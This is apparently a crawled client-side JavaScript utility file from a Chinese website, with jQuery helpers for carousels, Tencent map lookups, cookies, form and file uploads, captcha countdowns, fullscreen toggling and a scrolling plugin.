                outer.css({ "height": opt.ch });
            } else {
                outer.css({ "height": inner.children().first().innerHeight() });
            }
        }

        //容器宽高
        if (opt.pw > 0) { outer.css("width", opt.pw); }
        if (opt.ph > 0) { outer.css("height", opt.ph); }

        scroll(inner.children().first(), opt.speed, opt.dir, opt.wait);
        //添加悬浮事件
        inner.hover(function () {
            inner.addClass("paused");
            inner.children().first().stop(true);
        }, function () {
            inner.removeClass("paused");
            scroll(inner.children().first(), opt.speed, opt.dir, opt.wait);
        });
        //合并对象
        function extend(o, n, override) {
            for (var key in n) {
                if (n.hasOwnProperty(key) && (!o.hasOwnProperty(key) || override)) {
                    o[key] = n[key];
                }
            }
            return o;
        }
        //滚动主方法
        function scroll(el, speed, dir, wait) {
            if (el.length && !el.parent().hasClass("paused")) {
                var next = el.next();
                if (dir == "top") {
                    var top = parseInt(el.css("margin-top").replace("px"));
                    var h = el.innerHeight();
                    var time = parseInt((h + top) / speed * 1000);
                    el.animate({ marginTop: 0 - h }, time, "linear", function () {
                        $(this).appendTo($(this).parent()).css("margin", "0");
                        setTimeout(function () {
                            scroll(next, speed, dir, wait);
                        }, wait)
                    });
                } else {
                    var left = parseInt(el.css("margin-left").replace("px"));
                    var w = el.innerWidth();
                    var time = parseInt((w + left) / speed * 1000);
                    el.animate({ marginLeft: 0 - w }, time, "linear", function () {
                        $(this).appendTo($(this).parent()).css("margin", "0");
                        setTimeout(function () {
                            scroll(next, speed, dir, wait);
                        }, wait)
                    });
                }
            }
        }
    }
});

if (!Array.prototype.filter) {
    Array.prototype.filter = function (fun /*, thisp */) {
        "use strict";

        if (this === void 0 || this === null)
            throw new TypeError();

        var t = Object(this);
        var len = t.length >>> 0;
        if (typeof fun !== "function")
            throw new TypeError();

        var res = [];
        var thisp = arguments[1];
        for (var i = 0; i < len; i++) {
            if (i in t) {
                var val = t[i]; // in case fun mutates this
                if (fun.call(thisp, val, i, t))
                    res.push(val);
            }
        }

        return res;
    };
}
if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function (elt /*, from*/) {
        var len = this.length >>> 0;

        var from = Number(arguments[1]) || 0;
        from = (from < 0)
            ? Math.ceil(from)
            : Math.floor(from);
        if (from < 0)
            from += len;

        for (; from < len; from++) {
            if (from in this && this[from] === elt)
                return from;
        }
        return -1;
    };
}


/**
 * 自定义post请求
 * @param {any} url 请求链接
 * @param {any} param 携带参数
 */
function post(url, param) {
    return fetch(url, {
        method: 'post',
        headers: {
            "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"
        },
        body: $.param(param) || ""
    }).then(function (res) {
        return res.json();
    }).catch(function (res) {
        console.log(res);
    });
}

/**
 * 多维json数组查询
 * @param {any} jsonArr json数组
 * @param {any} pattern 查询值
 * @param {any} param json队列成员参与查询参数名
 * @param {any} children json子项数组参数名
 */
function json_search(jsonArr, pattern, param, children) {
    var b = [];
    jsonArr.find(function (e) {
        var flag = e[param] == pattern;
        if (flag) { b.push(e); }
        else if (!flag && e[children]) {
            var arr = json_search(e[children], pattern, param, children);
            if (arr.length) {
                b.push(e, ...arr);
            }
        }
        return flag;
    });
    return b;
}

/**
 * 滚动条触底事件
 * @param {any} callback 触底回调
 * @param {any} offset 偏移值
 */
function scrollEnd(callback, offset) {
    offset = offset || 0;
    window.onscroll = function () {
        //滚动条顶部
        var scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
        //视图高度
        var clientHeight = document.documentElement.clientHeight || document.body.clientHeight;
        //文档高度
        var scrollHeight = document.documentElement.scrollHeight || document.body.scrollHeight;
        if (scrollTop + clientHeight >= scrollHeight - offset - 1) {
            callback(scrollTop, clientHeight, scrollHeight);
        }
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.bcdh555.com/private/util.js
body_size: 10586
content:
//基于swiper.js
/**
 * 轮播初始化
 * @param {any} el 元素
 */
function banner(el,param) {
    if ($(el).length) {
        var params = {
            spaceBetween: 10,
            loop: true,
            speed: 600,
            navigation: {
                nextEl: el + "-next",
                prevEl: el + "-prev",
            },
            pagination: {
                el: el + "-ctrl",
                clickable: true,
            },
            autoplay: {
                delay: 5000,
                stopOnLastSlide: false,
                disableOnInteraction: true,
            }
        };
        $.extend(params, param);
        var banner = new Swiper(el, params);
        $(el).hover(function () {
            banner.autoplay.stop();
        }, function () {
            banner.autoplay.start();
        });
        return banner;
    }
}
/**
 * 跑马灯
 * @param {any} el          元素
 * @param {any} param       定制属性
 * @param {any} height      banner高度
 */
function gdban(el, param, height) {
    if ($(el).length) {
        if (height) { $(el).height(height); }
        params = {
            loop: true,
            freeMode: true,
            speed: 3000,
            autoplay: {
                delay: 1,
                stopOnLastSlide: false,
                disableOnInteraction: true,
            }
        };
        $.extend(params, param);
        var sw = new Swiper(el, params);
        sw.$wrapperEl.css("transition-timing-function", "linear");
        $(el).hover(function () {
            sw.autoplay.stop();
        }, function () {
            sw.autoplay.start();
        });
    }
}

//基于txmap.js
var txmap_key = "ZFSBZ-KN3KS-LEWO3-6YUUA-Y2TUT-3ABJK";
/**
* 获取坐标
* @param {any} fn 回调方法
*/
function getPoi(fn) {
    if (/(iphone|android)/i.test(navigator.userAgent.toLowerCase())) {
        if (navigator.geolocation) {
            navigator.geolocation.getCurrentPosition(function (res) {
                zbzh(res.coords.latitude + "," + res.coords.longitude, 1, fn);
            })
        }
    } else {
        var url = "https://apis.map.qq.com/ws/location/v1/ip?output=jsonp&callback=?&key=" + txmap_key;
        $.getJSON(url, function (res) {
            if (res.status == 0) {
                fn(res.result.location);
            } else {
                console.log(res.message);
            }
        });

    }
};
/**
 * 坐标解析
 * @param {any} poi 坐标
 * @param {any} fn  回调方法
 */
function poi2dz(poi, fn) {
    var url = "https://apis.map.qq.com/ws/geocoder/v1/?output=jsonp&callback=?&key=" + txmap_key + "&location=" + poi.lat + "," + poi.lng;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 地址解析
 * @param {any} dz   地址
 * @param {any} city 所在城市
 * @param {any} fn   回调方法
 */
function dz2poi(dz, city, fn) {
    var url = "https://apis.map.qq.com/ws/geocoder/v1/?output=jsonp&callback=?&key=" + txmap_key + "&city=" + city + "&address=" + dz;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 路线规划
 * @param {any} mode 出行方式
 * @param {any} data 参数对象
 * @param {any} fn   回调方法
 */
function lxgh(mode,data, fn) {
    var url = "https://apis.map.qq.com/ws/direction/v1/" + mode + "/?output=jsonp&callback=?&key=" + txmap_key;
    for (var k in data) {
        if (k) { url += "&" + k + "=" + data[k];}
    }
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            var routes = res.result.routes;
            for (var j = 0; j < routes.length; j++) {
                var coors = routes[j].polyline;
                for (var i = 2; i < coors.length; i++) { coors[i] = Math.round((coors[i - 2] + coors[i] / 1000000)*100000)/100000; }
            }
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 距离计算
 * @param {any} mode 出行方式
 * @param {any} from 起始坐标
 * @param {any} to   结束坐标
 * @param {any} fn   回调方法
 */
function juli(mode, from, to, fn) {
    var url = "https://apis.map.qq.com/ws/distance/v1/matrix/?output=jsonp&callback=?&key=" + txmap_key + "&mode=" + mode + "&from=" + from + "&to=" + to;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 坐标转换
 * @param {any} poi  坐标
 * @param {any} type 坐标类型    
 * @param {any} fn   回调方法
 */
function zbzh(poi, type, fn) {
    var url = "https://apis.map.qq.com/ws/coord/v1/translate?output=jsonp&callback=?&key=" + txmap_key + "&locations=" + poi + "&type=" + type;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.locations[0]);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * IP定位
 * @param {any} ip IP
 * @param {any} fn 回调方法
 */
function ip2poi(ip, fn) {
    var url = "https://apis.map.qq.com/ws/location/v1/ip?output=jsonp&callback=?&key=" + txmap_key + "&ip=" + ip;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.result);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 地点搜索
 * @param {any} skw      关键词
 * @param {any} boundary 范围({定点：region(city_name<城市名称>[,auto_extend<是否扩大范围[0,1]>][,lat,lng<中心坐标>])},{圆形范围：nearby(lat,lng,radius<半径/米>[, auto_extend])},{矩形范围：rectangle(lat,lng<左下/西南>, lat,lng<右上/东北>)})
 * @param {any} size
 * @param {any} page
 * @param {any} fn
 */
function searchMap(skw, boundary, size, page, fn) {
    var url = "https://apis.map.qq.com/ws/place/v1/search?output=jsonp&callback=?&key=" + txmap_key;
    url += "&boundary=" + boundary + "keyword=" + skw + "&page_size=" + size + "&page_index" + page;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.data);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 地图搜索
 * @param {any} skw      关键词
 * @param {any} city     城市
 * @param {any} location 坐标
 * @param {any} fn       回调方法
 */
function searchMap2(skw, city, location, fn) {
    var url = "https://apis.map.qq.com/ws/place/v1/suggestion?output=jsonp&callback=?&key=" + txmap_key;
    url += "&region=" + city + "&location=" + location + "keyword=" + skw + "&page_size=" + size + "&page_index" + page;
    $.getJSON(url, function (res) {
        if (res.status == 0) {
            fn(res.data);
        } else {
            console.log(res.message);
        }
    });
}
/**
 * 生成地图
 * @param {any} lat  纬度
 * @param {any} lng  经度
 */
function createMap(lat,lng) {
    //定义地图中心点坐标
    var center = new TMap.LatLng(lat, lng)
    //定义map变量，调用 TMap.Map() 构造函数创建地图
    var map = new TMap.Map(document.getElementById('txmap'), {
        center: center,//设置地图中心点坐标
        zoom: 10,   //设置地图缩放级别
    });
    return map;
}
/**
 * 添加点标记
 * @param {any} marker 点标记对象
 * @param {any} data   数据([{lat<纬度>,lng<经度>,title<标题>,content<内容>}])
 * @param {any} map    所属地图
 * @param {any} ico    标记图标
 */
function addMarker(marker, data, map, ico) {
    var geometries = [];
    for (var i = 0; i < data.length; i++) {
        geometries.push({
            "id": "marker"+i,   //点标记唯一标识，后续如果有删除、修改位置等操作，都需要此id
            "styleId": 'myStyle',  //指定样式id
            "position": new TMap.LatLng(data[i].lat, data[i].lng),  //点标记坐标位置
            "properties": {//自定义属性
                "ms": data[i].ms
            }
        })
    }
    if (marker) {
        marker.add(geometries);
    } else {
        var styleObj = {
            "width": 25,  // 点标记样式宽度（像素）
            "height": 35, // 点标记样式高度（像素）
            //焦点在图片中的像素位置，一般大头针类似形式的图片以针尖位置做为焦点，圆形点以圆心位置为焦点
            "anchor": { x: 16, y: 32 }
        };
        if (ico) { styleObj.src = ico;}
        marker = new TMap.MultiMarker({
            map: map,  //指定地图容器
            //样式定义
            styles: {
                //创建一个styleId为"myStyle"的样式（styles的子属性名即为styleId）
                "myStyle": new TMap.MarkerStyle(styleObj)
            },
            //点标记数据数组
            geometries: geometries
        });
    }
}
/**
 * 添加信息窗口
 * @param {any} map    地图
 * @param {any} poi    坐标位置
 * @param {any} marker 点标记对象
 * @param {any} x      x轴偏移
 * @param {any} y      y轴偏移
 */
function addInfo(map, poi, marker, x, y) {
    var infoWindow = new TMap.InfoWindow({
        map: map,
        position: poi,
        offset: { x: x, y: y } //设置信息窗相对position偏移像素，为了使其显示在Marker的上方
    });
    infoWindow.close();//初始关闭信息窗关闭
    //监听标注点击事件
    marker.on("click", function (evt) {
        //设置infoWindow
        infoWindow.open(); //打开信息窗
        infoWindow.setPosition(evt.geometry.position);//设置信息窗位置
        var infob = $("<div></div>");
        var info = $("<div class='txmap-infobox'></div>");
        info.append("<div class='txmap-infobt'>" + evt.geometry.properties.title + "</div>");
        info.append("<div class='txmap-infonr'>" + evt.geometry.properties.content + "</div>");
        info.appendTo(infob);
        infoWindow.setContent(infob.html());//设置信息窗内容
    })
}


/**
 * 设置cookie
 * @param {any} key    键
 * @param {any} value  值
 * @param {any} exdays 保存时间
 */
function setCookie(key, value, exdays) {
    var expires = "";
    if (exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toGMTString();
    }
    document.cookie = key + "=" + encodeURI(value) + "; " + expires;
}
/**
 * 获取cookie
 * @param {any} key 键
 */
function getCookie(key) {
    var name = key + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i].trim();
        if (c.indexOf(name) == 0) {
            return decodeURI(c.substring(name.length, c.length));
        }
    }
    return "";
}
/**
 * 表单提交
 * @param {any} formData 表单数据
 * @param {any} yzobj    验证对象
 * @param {any} fn       回调方法
 */
function formSub(formData,yzobj,fn) {
    var postData = {};
    for (var i = 0; i < formData.length; i++) {
        var v = formData[i];
        if (typeof(yzobj[v.name]) != 'undefined' && !yzgs(v.value, yzobj[v.name])) { return false;  }
        if (v.value) { postData[v.name] = v.value;}
    }
    $.post("/kj/ajax.aspx", postData, function (data) {
        try {
            fn(data); 
        } catch (e) {
            console.error(e);
            alt("err");
        }
    })
}
/**
 * 弹窗后执行
 * @param {any} msg 弹窗内容
 * @param {any} fn  弹窗确定后执行方法
 */
function alt2(msg, fn) {
    popTipShow.alert('提示信息', msg, ['知道了'],
        function (e) {
            var button = $(e.target).attr('class');
            if (button == 'ok') {
                fn();
            }
        }
    );
}
/**
 * 验证格式
 * @param {any} val 内容
 * @param {any} type 验证类型(默认非空)
 */
function yzgs(val, type) {
    var flag = true;
    var msg = "";
    switch (type) {
        case "tel":
            flag = /^1[3456789]\d{9}$/.test(val);
            msg = "手机号码有误";
            break;
        case "mail":
            flag = /^[a-zA-Z0-9_-]+@[a-zA-Z0-9_-]+(\.[a-zA-Z0-9_-]+)+$/.test(val);
            msg = "邮箱格式有误";
            break;
        case "pwd":
            flag = /^\w{6}$/.test(val);
            msg = "密码必须为6及以上英文数字下划线";
            break;
        default:
            flag = /^\S+$/.test(val);
            msg = "必填项不能为空";
            break;
    }
    if (!flag) { alt(msg);}
    return flag;
}

/**
 * 判断滚轮方向
 * @param {any} fn 回调方法
 */
function handdir(fn) {
    if (window.addEventListener)//FF,火狐浏览器会识别该方法
    {
        window.addEventListener('DOMMouseScroll', wheel, false);
    }
    window.onmousewheel = document.onmousewheel = wheel;//W3C
    //统一处理滚轮滚动事件
    function wheel(event) {
        var delta = 0;
        if (!event) event = window.event;
        if (event.wheelDelta) {//IE、chrome浏览器使用的是wheelDelta，并且值为“正负120”
            delta = event.wheelDelta / 120;
            if (window.opera) delta = -delta;//因为IE、chrome等向下滚动是负值，FF是正值，为了处理一致性，在此取反处理
        } else if (event.detail) {//FF浏览器使用的是detail,其值为“正负3”
            delta = -event.detail / 3;
        }
        if (delta) { fn(delta); }
    }
}
/**
 * 上传文件
 * @param {any} e    元素
 * @param {any} path 文件保存路径
 * @param {any} fn   上传成功回调方法
 */
function upfile(e, path, fn) {
    var fd = new FormData();
    for (var i = 0; i < e.files.length; i++) {
        fd.append("file", e.files[i]);
    }
    fd.append("act", "fileup");
    fd.append("path", path);
    $.ajax({
        url: "/kj/ajax.aspx",
        type: "POST",
        data: fd,
        contentType: false,
        processData: false,
        cache: false,
        success: function (data) {
            fn(data);
        }
    });
}
/**
     * 点击图片刷新(用于图片验证码)
     * @param {any} obj 图片元素
     */
function imgres(obj) {
    var src = $(obj).attr("srcbf");
    if (!src) {
        src = $(obj).attr("src");
        $(obj).attr("srcbf", src);
    }
    $(obj).attr("src", src + "?t=" + new Date().getTime());
}
/**
 * 发送验证码
 * @param {any} el 发送按钮
 */
function yzmSend(el,mode,inpel) {
    if (!$(el).hasClass("running")) {
        var mode = mode || $("input[name=mode]", $(el).parents(".dlzc")).val();
        var uname = inpel ? $(inpel).val():$("input[name=name]", $(el).parents(".layui-form")).val();
        $.post("/kj/ajax.aspx", { act: "yzm", mode: mode, uname: uname }, function (data) {
            if (data == 1) {
                hy_alt("验证码已发送至：" + uname + "，请注意查收");
                djs($(el), 120);
            } else if (!isNaN(parseInt(data))) {
                hy_alt("操作频繁，请等待...");
                djs($(el), parseInt(data));
            }
            else {
                hy_alt(data);
            }
        })
    }
}
/**
 * 发送验证码倒计时
 * @param {any} el 发送按钮(jquery对象)
 * @param {any} sj 剩余时间
 */
function djs(el, sj) {
    if (sj >= 0) {
        if (!el.hasClass("running")) { el.addClass("running"); }
        el.text("发送(" + sj + ")");
        setTimeout(function () {
            sj--;
            djs(el, sj);
        }, 1000);
    } else {
        el.removeClass("running").text("发送");
    }
}


//获取屏幕可视区域的宽高
function client() {
    if (window.innerHeight !== undefined) {
        return {
            "width": window.innerWidth,
            "height": window.innerHeight
        }
    } else if (document.compatMode === "CSS1Compat") {
        return {
            "width": document.documentElement.clientWidth,
            "height": document.documentElement.clientHeight
        }
    } else {
        return {
            "width": document.body.clientWidth,
            "height": document.body.clientHeight
        }
    }
}

//fullScreen()和exitScreen()有多种实现方式，此处只使用了其中一种
//全屏
function fullScreen() {
    var element = document.documentElement;
    if (element.requestFullscreen) {
        element.requestFullscreen();
    } else if (element.msRequestFullscreen) {
        element.msRequestFullscreen();
    } else if (element.mozRequestFullScreen) {
        element.mozRequestFullScreen();
    } else if (element.webkitRequestFullscreen) {
        element.webkitRequestFullscreen();
    }
}

//退出全屏 
function exitFullscreen() {
    if (document.exitFullscreen) {
        document.exitFullscreen();
    } else if (document.msExitFullscreen) {
        document.msExitFullscreen();
    } else if (document.mozCancelFullScreen) {
        document.mozCancelFullScreen();
    } else if (document.webkitExitFullscreen) {
        document.webkitExitFullscreen();
    }
}

//监听window是否全屏,支持esc键退出
function isFull() {
    var isFull = !!(document.webkitIsFullScreen || document.mozFullScreen ||
        document.msFullscreenElement || document.fullscreenElement
    );
    return isFull;
}

/*扩展字符串repeat方法*/
if (typeof String.prototype.repeat == 'undefined') {
    String.prototype.repeat = function (n) {
        var str = this;
        return (new Array(n + 1)).join(str);
    }
}
/*扩展数值isNaN方法*/
if (typeof Number.isNaN == 'undefined') {
    Number.isNaN = function (obj) {
        return typeof (obj) === 'number' && isNaN(obj)
    }
}


// 加入收藏 <a href="javascript:;" onclick="addFavorite(window.location,document.title)">加入收藏</a>
function addFavorite(url, title) {
    url = url || window.location;
    title = title || document.title;
    var ua = navigator.userAgent.toLowerCase();
    if (ua.indexOf("msie 8") > -1) {
        external.AddToFavoritesBar(url, title, '');//IE8
    } else {
        try {
            window.external.addFavorite(url, title);
        } catch (e) {
            try {
                window.sidebar.addPanel(title, url, "");//firefox
            } catch (e) {
                alert("加入收藏失败，请使用Ctrl+D进行添加");
            }
        }
    }
}

//设为首页 <a href="javascript:;" onclick="setHome(this,window.location)" >设为首页</a>
function setHome(obj, vrl) {
    vrl = vrl || window.location;
    try {
        obj.style.behavior = 'url(#default#homepage)';
        obj.setHomePage(vrl);
    }
    catch (e) {
        if (window.netscape) {
            try {
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }
            catch (e) {
                alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。");
            }
            var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
            prefs.setCharPref('browser.startup.homepage', vrl);
        } else {
            alert("您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入：" + vrl + "点击确定。");
        }
    }
}

/**
 * base64文件上传
 * @param {any} file 需上传的文件
 * @param {any} param 额外参数：file上传文件路径
 * @param {any} callback 回调函数
 */
function upFileForBase64(file, param, callback) {
    fileToBase64(file, function (data) {
        param.act = "upFileForBase64";
        param.fileName = file.name;
        param.base64 = data;
        $.post("/kj/ajax.aspx", param, callback);
    });
}

/**
 * 文件转base64
 * @param {any} file 需转换的文件
 * @param {any} callback 回调函数
 */
function fileToBase64(file, callback) {
    var reader = new FileReader();
    reader.readAsDataURL(file);
    reader.onload = function () {
        var res = reader.result;
        var base64 = res.replace(/data:.*base64,(.*)/, "$1")
        callback(base64, file);
    };
}

/**
 * 无缝滚动
 * @param {any} speed   滚动速度
 * @param {any} dir     滚动方向(top:向上，left:向左)
 */
$.fn.extend({
    gundong: function gundong(opt) {
        //默认配置参数
        var def = {
            speed: 30,	//步长
            dir: "top",	//滚动方向
            wait: 0, //滚动间隔
            pw: 0, //容器宽度
            ph: 0, //容器高度
            cw: 0, //队列宽度
            ch: 0  //队列高度
        };
        opt = extend(def, opt, true);
        //容器
        var outer = $(this);
        outer.css({ "overflow": "hidden" }).wrapInner("<div class='gd-inner'></div>");
        var inner = $(this).children(".gd-inner");
        //队列宽高
        if (opt.cw > 0) { inner.children().css("width", opt.cw); }
        if (opt.ch > 0) { inner.children().css("height", opt.ch); }

        if (opt.dir == "left") {
            inner.css({ "white-space": "nowrap", "font-size": 0 }).children().css({ "display": "inline-block", "font-size": "initial" });
        } else {
            if (opt.ch > 0) {
                outer.css({ "height": opt.ch });
            } else {
                outer.css({ "height": inner.children().first().innerHeight() });
            }
        }

        //容器宽高
        if (opt.pw > 0) { outer.css("width", opt.pw); }
        if (opt.ph > 0) { outer.css("height", opt.ph); }

        scroll(inner.children().first(), opt.speed, opt.dir, opt.wait);
        //添加悬浮事件
        inner.hover(function () {
            inner.addClass("paused");
            inner.children().first().stop(true);
        }, function () {
            inner.removeClass("paused");
            scroll(inner.children().first(), opt.speed, opt.dir, opt.wait);
        });
        //合并对象
        function extend(o, n, override) {
            for (var key in n) {
                if (n.hasOwnProperty(key) && (!o.hasOwnProperty(key) || override)) {
                    o[key] = n[key];
                }
            }
            return o;
        }
        //滚动主方法
        function scroll(el, speed, dir, wait) {
            if (el.length && !el.parent().hasClass("paused")) {
                var next = el.next();
                if (dir == "top") {
                    var top = parseInt(el.css("margin-top").replace("px"));
                    var h = el.innerHeight();
                    var time = parseInt((h + top) / speed * 1000);
                    el.animate({ marginTop: 0 - h }, time, "linear", function () {
                        $(this).appendTo($(this).parent()).css("margin", "0");
                        setTimeout(function () {
                            scroll(next, speed, dir, wait);
                        }, wait)
                    });
                } else {
                    var left = parseInt(el.css("margin-left").replace("px"));
                    var w = el.innerWidth();
                    var time = parseInt((w + left) / speed * 1000);
                    el.animate({ marginLeft: 0 - w }, time, "linear", function () {
                        $(this).appendTo($(this).parent()).css("margin", "0");
                        setTimeout(function () {
                            scroll(next, speed, dir, wait);
                        }, wait)
                    });
                }
            }
        }
    }
});

if (!Array.prototype.filter) {
    Array.prototype.filter = function (fun /*, thisp */) {
        "use strict";

        if (this === void 0 || this === null)
            throw new TypeError();

        var t = Object(this);
        var len = t.length >>> 0;
        if (typeof fun !== "function")
            throw new TypeError();

        var res = [];
        var thisp = arguments[1];
        for (var i = 0; i < len; i++) {
            if (i in t) {
                var val = t[i]; // in case fun mutates this
                if (fun.call(thisp, val, i, t))
                    res.push(val);
            }
        }

        return res;
    };
}
if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function (elt /*, from*/) {
        var len = this.length >>> 0;

        var from = Number(arguments[1]) || 0;
        from = (from < 0)
            ? Math.ceil(from)
            : Math.floor(from);
        if (from < 0)
            from += len;

        for (; from < len; from++) {
            if (from in this && this[from] === elt)
                return from;
        }
        return -1;
    };
}


/**
 * 自定义post请求
 * @param {any} url 请求链接
 * @param {any} param 携带参数
 */
function post(url, param) {
    return fetch(url, {
        method: 'post',
        headers: {
            "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"
        },
        body: $.param(param) || ""
    }).then(function (res) {
        return res.json();
    }).catch(function (res) {
        console.log(res);
    });
}

/**
 * 多维json数组查询
 * @param {any} jsonArr json数组
 * @param {any} pattern 查询值
 * @param {any} param json队列成员参与查询参数名
 * @param {any} children json子项数组参数名
 */
function json_search(jsonArr, pattern, param, children) {
    var b = [];
    jsonArr.find(function (e) {
        var flag = e[param] == pattern;
        if (flag) { b.push(e); }
        else if (!flag && e[children]) {
            var arr = json_search(e[children], pattern, param, children);
            if (arr.length) {
                b.push(e, ...arr);
            }
        }
        return flag;
    });
    return b;
}

/**
 * 滚动条触底事件
 * @param {any} offset 偏移值
 * @param {any} callback 触底回调
 */
function scrollEnd(offset, callback) {
    window.onscroll = function () {
        //滚动条顶部
        var scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
        //视图高度
        var clientHeight = document.documentElement.clientHeight || document.body.clientHeight;
        //文档高度
        var scrollHeight = document.documentElement.scrollHeight || document.body.scrollHeight;
        if (scrollTop + clientHeight >= scrollHeight - offset - 1) {
            callback(scrollTop, clientHeight, scrollHeight);
        }
    }
}